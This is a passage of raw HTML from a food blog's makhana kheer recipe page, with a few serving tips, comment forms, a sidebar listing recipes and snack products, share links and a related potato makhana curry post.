				<div class="elementor-element elementor-element-a52549e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="a52549e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<ul><li>It can be served both chilled or warm</li><li>The makhana kheer thickens once it becomes cold</li><li>One can add few drops of rose water for additional flavor</li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-51a40ac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="51a40ac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2d9149 elementor-widget elementor-widget-post-comments" data-id="a2d9149" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/makhana-kheer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tastytribe.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2493' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-abeb0eb" data-id="abeb0eb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b97c06 elementor-widget elementor-widget-sidebar" data-id="3b97c06" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
			<div id="woodmart-ajax-search-3" class="wd-widget widget sidebar-widget woodmart-ajax-search">			<div class="wd-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://tastytribe.in/"  data-thumbnail="1" data-price="0" data-post_type="post" data-count="3" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div><div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://tastytribe.in/category/blogs-tasty-tribe/">Blogs</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://tastytribe.in/category/tasty-recipes/">Tasty Recipes</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://tastytribe.in/makhana-curry/"  rel="bookmark">
										<img decoding="async" src="https://tastytribe.in/wp-content/uploads/elementor/thumbs/IMG-20210204-WA0042-p5nmmcq6wsjxm9buz0d34dpg7b6w8qcbfpmv7skwt4.jpg" title="IMG-20210204-WA0042" alt="IMG-20210204-WA0042" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://tastytribe.in/makhana-curry/" title="Permalink to Aaloo Makhan Tarkari / Potato Makhana Curry" rel="bookmark">Aaloo Makhan Tarkari / Potato Makhana Curry</a></h5>

																										<time class="recent-posts-time" datetime="2021-04-13T17:42:02+05:30">April 13, 2021</time>
								
								<a class="recent-posts-comment" href="https://tastytribe.in/makhana-curry/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://tastytribe.in/makhana-kheer/"  rel="bookmark">
										<img decoding="async" src="https://tastytribe.in/wp-content/uploads/elementor/thumbs/IMG-20210204-WA0043-p5nmkbes3prkgoacv4o6pw7hv989kc995mqzs7lmag.jpg" title="IMG-20210204-WA0043" alt="IMG-20210204-WA0043" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://tastytribe.in/makhana-kheer/" title="Permalink to Makhana Kheer" rel="bookmark">Makhana Kheer</a></h5>

																										<time class="recent-posts-time" datetime="2021-04-13T17:22:21+05:30">April 13, 2021</time>
								
								<a class="recent-posts-comment" href="https://tastytribe.in/makhana-kheer/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://tastytribe.in/roasted-makhana/"  rel="bookmark">
										<img decoding="async" src="https://tastytribe.in/wp-content/uploads/elementor/thumbs/WhatsApp-Image-2021-02-04-at-8.13.57-PM-p5nmkixhme1v1jzfn7x79ub6mc779x33unyvmfagwo.jpeg" title="WhatsApp Image 2021-02-04 at 8.13.57 PM" alt="WhatsApp Image 2021-02-04 at 8.13.57 PM" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://tastytribe.in/roasted-makhana/" title="Permalink to Roasted Makhana" rel="bookmark">Roasted Makhana</a></h5>

																										<time class="recent-posts-time" datetime="2021-01-30T19:28:40+05:30">January 30, 2021</time>
								
								<a class="recent-posts-comment" href="https://tastytribe.in/roasted-makhana/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woocommerce_products-6" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://tastytribe.in/product/crispy-combo-pack-of-6/" title="Crispy Combo (Pack of 9)" class="widget-product-img">
			<img width="512" height="512" src="https://tastytribe.in/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-none" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 512px) 100vw, 512px" data-wood-src="https://tastytribe.in/wp-content/uploads/2020/11/Front-1.png" data-srcset="https://tastytribe.in/wp-content/uploads/2020/11/Front-1.png 512w, https://tastytribe.in/wp-content/uploads/2020/11/Front-1-100x100.png 100w, https://tastytribe.in/wp-content/uploads/2020/11/Front-1-300x300.png 300w, https://tastytribe.in/wp-content/uploads/2020/11/Front-1-150x150.png 150w" />		</a>
		<span class="widget-product-info">
			<a href="https://tastytribe.in/product/crispy-combo-pack-of-6/" title="Crispy Combo (Pack of 9)" class="wd-entities-title">
				Crispy Combo (Pack of 9)			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://tastytribe.in/product/minty-lemon/" title="Minty Lemon (Pack of 9)" class="widget-product-img">
			<img width="512" height="512" src="https://tastytribe.in/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-none" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 512px) 100vw, 512px" data-wood-src="https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Minty-Lemon.png" data-srcset="https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Minty-Lemon.png 512w, https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Minty-Lemon-300x300.png 300w, https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Minty-Lemon-150x150.png 150w, https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Minty-Lemon-100x100.png 100w" />		</a>
		<span class="widget-product-info">
			<a href="https://tastytribe.in/product/minty-lemon/" title="Minty Lemon (Pack of 9)" class="wd-entities-title">
				Minty Lemon (Pack of 9)			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://tastytribe.in/product/herbs-cheese/" title="Herbs &amp; Cheese (Pack of 9)" class="widget-product-img">
			<img width="512" height="512" src="https://tastytribe.in/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-none" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 512px) 100vw, 512px" data-wood-src="https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Herbs-Cheese.png" data-srcset="https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Herbs-Cheese.png 512w, https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Herbs-Cheese-300x300.png 300w, https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Herbs-Cheese-150x150.png 150w, https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Herbs-Cheese-100x100.png 100w" />		</a>
		<span class="widget-product-info">
			<a href="https://tastytribe.in/product/herbs-cheese/" title="Herbs &amp; Cheese (Pack of 9)" class="wd-entities-title">
				Herbs &amp; Cheese (Pack of 9)			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://tastytribe.in/product/chilli-chatka/" title="Chilli Chatka (Pack of 9)" class="widget-product-img">
			<img width="512" height="512" src="https://tastytribe.in/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-none" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 512px) 100vw, 512px" data-wood-src="https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Chilli-Chatka.png" data-srcset="https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Chilli-Chatka.png 512w, https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Chilli-Chatka-300x300.png 300w, https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Chilli-Chatka-150x150.png 150w, https://tastytribe.in/wp-content/uploads/revslider/organic1/Front-Chilli-Chatka-100x100.png 100w" />		</a>
		<span class="widget-product-info">
			<a href="https://tastytribe.in/product/chilli-chatka/" title="Chilli Chatka (Pack of 9)" class="wd-entities-title">
				Chilli Chatka (Pack of 9)			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div><div id="woodmart-instagram-8" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-660" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;tastytribepvtltd&quot;,&quot;number&quot;:&quot;6&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:&quot;&quot;,&quot;per_row&quot;:3,&quot;hide_mask&quot;:&quot;&quot;,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;api&quot;,&quot;images&quot;:[],&quot;images_size&quot;:&quot;medium&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="tastytribepvtltd" class="instagram-pics instagram-widget data-source-api" >				<div class=" row wd-spacing-6">
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="background-image: url(//scontent-cgk2-1.cdninstagram.com/v/t51.29350-15/270791460_1012977142899435_5247206899490757305_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RdW81X6yIvoQ7kNvwGGSihD&amp;_nc_oc=AdneQXiQkwYHsWajEoEW84dxU97JUTjt_uy6kfOAac2zx3POnLzTX4A6PqZoG42_P0QOt61OVsF95Dn9-mPQkuYH&amp;_nc_zt=23&amp;_nc_ht=scontent-cgk2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=lGxq4qRbFn7EGE59k0agVw&amp;oh=00_AfoDeBgXgUUQhN61JptJlJLfBtCnlANvVxZxcN55AYkE1Q&amp;oe=697B3EFD);">
							<a href="//www.instagram.com/p/CYL8Jg3KrXP/" target="_blank"></a>
							
														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="background-image: url(//scontent-cgk2-1.cdninstagram.com/v/t51.29350-15/269838741_1009402906284609_1000384674020176998_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ByBre6TVnuUQ7kNvwFN7HW7&amp;_nc_oc=Adne2iinyOdF26zix5mb3tdWy0DdrwUPfb_ItEtRON7qmFoe9AsmoE0ERjjEkyj9F2YiGZ2zgoUij2mhFwZuyZWh&amp;_nc_zt=23&amp;_nc_ht=scontent-cgk2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=lGxq4qRbFn7EGE59k0agVw&amp;oh=00_AfpxOLKvUOJOXnpNlfryiDUtXB3nriqNRYPW8bRwzIrFXQ&amp;oe=697B2669);">
							<a href="//www.instagram.com/p/CX5IGrCJzbB/" target="_blank"></a>
							
														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="background-image: url(//scontent-cgk1-2.cdninstagram.com/v/t51.29350-15/263347241_896373967905874_5011353992530815704_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=t10G734CmBgQ7kNvwHWze9E&amp;_nc_oc=AdkOb_7wjEGzSTGGRyNo6hjUhUys5gAa3ZgCAcc-2ZKsFGzWCfWROP3XeN4VbkARFOIj-s5ieM_RWO4ydPyyTHjq&amp;_nc_zt=23&amp;_nc_ht=scontent-cgk1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=lGxq4qRbFn7EGE59k0agVw&amp;oh=00_Afq5bgiQnFgs3b8Qb8zntlbAOo80rjHwEAoJw5d6TVBOgQ&amp;oe=697B42AC);">
							<a href="//www.instagram.com/p/CXDG7WfoIVc/" target="_blank"></a>
							
														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="background-image: url(//scontent-cgk1-2.cdninstagram.com/v/t51.29350-15/261815064_1104655126741274_1040765122131917665_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DbyVvA9mGn4Q7kNvwHxaFKp&amp;_nc_oc=AdnbitzRTCIVJyQ8sr44g4orsled_eB3r80_POXR3KyYs-mNLcKf7mc-ue2x5fHsi8T2OtAPR6Th-nUYvuOHBNru&amp;_nc_zt=23&amp;_nc_ht=scontent-cgk1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=lGxq4qRbFn7EGE59k0agVw&amp;oh=00_AfoHUY82b2X9TxK25TguAfjsajIfORVVkKiIVo0tqlkKww&amp;oe=697B35DB);">
							<a href="//www.instagram.com/p/CW5tjtUo5L7/" target="_blank"></a>
							
														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="background-image: url(//scontent-cgk2-2.cdninstagram.com/v/t51.29350-15/258629067_449422236613851_4669678374112666952_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiSUdUVi5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zQfVtT_bnhUQ7kNvwHJpeNn&amp;_nc_oc=Adnpq2zYwXZn56K3r458IKZYYd6dNA309MXnH-l1NCTr7pxct9SNdf5yKR-ArDWRWvVCh-L8m3bfi_26_989hgXl&amp;_nc_zt=23&amp;_nc_ht=scontent-cgk2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=lGxq4qRbFn7EGE59k0agVw&amp;oh=00_AfpJP2PifY9ZLhKc6pNkKUogeKrw0l2W9kJXH0rGEqOFGA&amp;oe=697B1177);">
							<a href="//www.instagram.com/tv/CWicIG_JilP/" target="_blank"></a>
							
														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="background-image: url(//scontent-cgk1-1.cdninstagram.com/v/t51.29350-15/258515251_642141656952351_7476974362049913835_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LbI_JrgGfCcQ7kNvwFdOUFT&amp;_nc_oc=Admu1S3ppxqSUxN7V8Zm-Sp_XhJfy4WTfN313GMpKLbyOKel3J0KX-B01veRmBWdQKKNuuASk-WopZEofyhq1Eln&amp;_nc_zt=23&amp;_nc_ht=scontent-cgk1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=lGxq4qRbFn7EGE59k0agVw&amp;oh=00_AfpPJzipOS2EdnXKYW0snzUUSKYRtoTv1rLvK_KLC5NFlA&amp;oe=697B4104);">
							<a href="//www.instagram.com/p/CWamDR2oaPE/" target="_blank"></a>
							
														
													</div>
					</div>
								</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
											</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://tastytribe.in/tag/bihar/" rel="tag">Bihar</a>, <a href="https://tastytribe.in/tag/kheer/" rel="tag">Kheer</a>, <a href="https://tastytribe.in/tag/makhana/" rel="tag">Makhana</a>, <a href="https://tastytribe.in/tag/receipe/" rel="tag">Receipe</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tastytribe.in/makhana-kheer/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://tastytribe.in/makhana-kheer/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tastytribe.in/makhana-kheer/&media=https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043.jpg&description=Makhana+Kheer" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tastytribe.in/makhana-kheer/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ftastytribe.in%2Fmakhana-kheer%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Ftastytribe.in%2Fmakhana-kheer%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tastytribe.in/makhana-kheer/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://tastytribe.in/makhana-curry/">
									<span class="btn-label">Newer</span>
									<span class="wd-entities-title">Aaloo Makhan Tarkari / Potato Makhana Curry</span>
								</a>
							</div>
											</div>

											<div class="back-to-archive">
																					<a href="https://tastytribe.in/makhana-kheer/"><span class="wd-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="https://tastytribe.in/roasted-makhana/">
									<span class="btn-label">Older</span>
									   <span class="wd-entities-title">Roasted Makhana</span>
								</a>
							</div>
											</div>
			</div>
		
				<h3 class="title slider-title">Related Posts</h3>			<div id="carousel-279"
				 class="wd-carousel-container  slider-type-post wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
					
							<div class="slide-post owl-carousel-item">
			
							
<article id="post-2504" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-2504 post type-post status-publish format-standard has-post-thumbnail hentry category-tasty-recipes tag-aloo tag-bihar tag-makhana tag-potato tag-receipe tag-tarkari">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://tastytribe.in/makhana-curry/">
							<img width="1024" height="683" src="https://tastytribe.in/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wd-lazy-load woodmart-lazy-load wd-lazy-none" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0042-1024x683.jpg" data-srcset="https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0042-1024x683.jpg 1024w, https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0042-300x200.jpg 300w, https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0042-768x512.jpg 768w, https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0042-1200x801.jpg 1200w, https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0042-150x100.jpg 150w, https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0042.jpg 1280w" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					13				</span>
				<span class="post-date-month">
					Apr				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://tastytribe.in/category/tasty-recipes/" rel="category tag">Tasty Recipes</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://tastytribe.in/makhana-curry/" rel="bookmark">Aaloo Makhan Tarkari / Potato Makhana Curry</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2021-04-13T17:51:37+05:30">April 13, 2021</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="https://tastytribe.in/wp-content/themes/woodmart/images/lazy.png" data-wood-src='https://secure.gravatar.com/avatar/5e868b91aca461ece15cab9314ea64a4?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/5e868b91aca461ece15cab9314ea64a4?s=64&#038;d=mm&#038;r=g 2x' class='wd-lazy-load woodmart-lazy-load wd-lazy-none avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>														<a href="https://tastytribe.in/author/tastytribe/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">tastytribe</span>
								</span>
							</a>
						</li>
																																																			<li><span class="meta-reply">
														<a href="https://tastytribe.in/makhana-curry/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</span></li>
																						</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tastytribe.in/makhana-curry/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://tastytribe.in/makhana-curry/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tastytribe.in/makhana-curry/&media=https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0042.jpg&description=Aaloo+Makhan+Tarkari+%2F+Potato+Makhana+Curry" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tastytribe.in/makhana-curry/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ftastytribe.in%2Fmakhana-curry%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Ftastytribe.in%2Fmakhana-curry%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tastytribe.in/makhana-curry/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content wd-entry-content woodmart-entry-content">
					Aaloo Makhan Tarkari/ Potato Makhana Curry

Table of Contents

Ingredients

 	4 boiled potato cut into small pieces
 	1 cup makhana
 	P...<p class="read-more-section"><a class="btn-read-more more-link" href="https://tastytribe.in/makhana-curry/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-279 -->
			
			
				
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/makhana-kheer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tastytribe.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
